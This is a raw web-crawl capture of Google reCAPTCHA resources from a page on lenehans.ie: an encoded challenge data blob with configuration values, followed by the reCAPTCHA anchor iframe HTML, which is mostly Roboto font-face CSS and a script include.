cOkHDPCh8Omwp4qwr49w6JjOMOjSGZSP8OldMKvA8O6dU/DrWA/w6rCgkMxwoowwpMqw5DDp0EmFMKkwqnDtFNjw5fCs0LCkcK3J3PDncOQBkdmWG8lAMKDwpfDt3zCu8OKw4rDu3PDrcOrUTHDs0pRwr9Dw5hqwo7CvsOWwpwGNMKWRRvCsiHCpkfDgy/CmlsLw4LCisKtZXdLwrJeScObwrUAbsOcVGB2bsOxd8OaQ8OrwrPCjHnCiXcwFMO8DRbCp8OewpvDoWxgwr9iFcO+NsO6w6PDpzRpw4jDrl5iw63DrMKSwr7Do8OWwp/CqH7DrxB0w7/CjzfClsKuJGo0worDjMOReiXCksKLw4JFEWrDnCLDocKSwqLCk08AwqzCrBTDvsOvw4wBwr8Yw7LDmxAiGMKpw5zCj3kvP8KFacKzBSPDmMKgam/[base64]/Dr8KSZF3Dpy/CkMOBMF3Cm8KrfCTCmsOdwoJqESQZw7TCtH00XcO0YcOSwp/[base64]/CnxXCqUB0woLDvMKowqXDlmN4w5VPScKyG8Ocw4VraMK6b04jw4XDnBnDtsK8w5QhD8KtfgAiwo91wrFWHmHDpxcUwo8hwo55wo3CgU7CqGldw53DoS8fIijCoWRIwqDCpknDv23DocO0HGYcw4LCvgHDkE7DrsKqw6/Cl8KHw7Vpw4dPGznCslVjw6DCh8KiLMKMwqPCuMKMwrs2LcOtMsKBwrZ9w6skCBkIZDXDn8OfwobDgwjDklTDqmnCjV95VQI4RwfDrsK+b3F7w7PCpMK/w6ViA8OQw7FPUBHDuncuw7zCtsO0w5TCs38QZQ/CrnMlwrkUPsOJwp7CkHXCisOcw7RYw6Auw75Pw7A8wrXDocK5w4vDvcOaKcKtwpRqw4XCl30ZecOdXcKJwqfDocO+w5rDosKEO8K8w47CrnR/wr09w4hYaBbCrn7Diis/YDMjw71nFcOBLMKiw5NAIcKPEcOxOR89w7HDssKdw5nClBDDkjvDhy1Uw4RRwrBxwozCtztSwrnCkD8LJ8Kqw6BzwonCsMOAw6ciwqx/AcKodBfDn1B/ZMOYHT0mw5/Cl8OgZsKPNnwrw7xaTcK6EcK1w4tDw6/CrsOgcyVAw4Unw6PCiA/CnMO2VMOFBx/[base64]/ZsKzNkjChiTDgmBbwoQSClAwLcKewrJnAXEeTXLCjCDCgcKqE8OFa0bCgnopw51uw7vCgmgWw71NfgHChMKwwpVaw4PDucOMMlIywojDjMK4wq1GNMOUwqlFw7zDnsKPwpQIw7gJw7nCgMOvK17DvR/CtMK8bkZSw4NLA0LDicKZE8KKw5h9w6Vjw6DDmsKcw45vwqbCh8OEw6PCrXYlVSHCtcOJwobDum89w7p3wpXDimklw6jDokzDtMKlw4ZFw7/[base64]/Cl8ONw5cFwrfDtWIuV33DlMOhwot1CW8yw5pnw5YJZ8K/w6HCsmk5w60BAyzDscKvw7JJw63Dk8KZXMO8GyhcJiJ0TcOywqPCpMK1BTRiw6ESw4zCssKxw6Ihw4/CrRAFw7zCrR3CqRXCs8KuwolSwr3CscOjwpsaw4nDs8Kcw63CncOaaMO1JUrDvVAnwq/[base64]/[base64]/[base64]/w4/Dn0zCk8KTwr7DocKjwrXDvsKvacOAGitaXhbDuMKbw5hWNcKFw67DkEbCl8Ovw63CtcKhw7XDnsKsw6/[base64]/wqRXHXxlwqjDsMKVAsOWwpoIw7bDgsOfwqfCgx5yP8OzQsOSBBPCuADDrsOJwp/[base64]/DpcOdcMOCwozDmMOtw7DDoWAcw5AlwqU1E3EsfCpLwpnDlXvDmlbDnQzDrhPDgGnDlAXDnsOSw5ArfkjCuUZgHMOywqcqw5HDrMKbwo0sw5YfDMOqBMKhwqZsFcKYwrrCmcK3w4Bcw4ZSw5URwp8LNMKpwoYOPzXCrn8dw4/DrCTCqsONwolwOHrCoh5qwrRgwpszJsOPKsOIw7M9w75yw7dJwp5gVGDDkwDCqA/Do1l8w6DDp8KacMOZw4/[base64]/McOTHMKaY0EYQ8KCJsKaE8O8w4IhwqhdYSA3VMK7w5Y2L8OIw4vDl8Opw5YQFCTCv8O6LsOswpPDsWnDqmoIwosxwr1uwrA5FMOSWsKew6c0WT/[base64]/Dk1DDrMK7a8OQU8K3csOdZ3DDqn1pwqxMYcOYREJ1Yyl+wovCmcKTPWrDhsOow4TDnMOTU2A1XRbDrcOiWsKBeiAEHU5OwoTCpQVUw63DuMO0Kgtyw6TCrMKrwoRPw4oaw6/CpBxow6AtMjoZw6DDk8OawrvDtHTChjRrasKAC8OAwo/[base64]/DncK4wrR/w43CsBxgDxxRKMKqAMODw6odwr9yfcO2QkdtwpvCsHLDtVvCjsKIw7bDk8Kqw4wNw707NsKkw6HCk8O8AVfCgwdLwqXDmgFFw6cTdMO0SMKWdAUpwqdcIcO9w6/CrcO8PsKkP8O4wo1nWVbCtsOABsKcQsKIMncwwqBcw6krbsKnwp/DqMOOw7hiKsKxQTNdwpUUw4XDl2/Ds8KHw745wrzDq8KIG8K9HsK2YA5ewqhGLCjDjMKUA0oTw7/CucKWZMKtIhbCj03CoiAQYsKmVcK4YsOgB8KJasOOIsO3w53CjBfCtGPDmMKXP0fCjkLCt8KWdcKkw5nDusKJw7Zqw4zCkD5VISrDqcKhwpzDpGrDmsK6wp9CMcK/[base64]/CtcKyw45tw7towozDpsOjw4DCnzfDnhXChMOaSjrClMKmPMOgwrbDoGfDj8KEw4pAcMKkw58cA8OYRcKIwogXDsK4w6zDj8OVXTfCuGjDiVg1wotQW09oJBrDqiHCkMO2GDlyw4EIwrByw7XDvcKhw4gKGsKew7t2wqYBworCvgjDlS3CjMKvwr/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p7jYO7w6I6G+jhtu0hq1Z7vSB14DTbwXldJ99SRVdVo\\u003d\x22,1,0,null,1,1769270742499,0,0,[100,5],null,[29,206,138,228,226],\x22RC-BeObKTd_7Wm9KA\x22,null,null,null,null,null,\x220dAFcWeA6QYyeu0ROtLqGh1oI0tSADr6AfEKCc91TnqK-VNRaSrAWl1qPqnS3yRQQg0aveaHI8L2nbWm0Djm1MAENtoblne24fvg\x22,1769353542354]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=8gt3xz8klsk
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N7-Ex_nYz5xs6dl--9zTFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N7-Ex_nYz5xs6dl--9zTFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
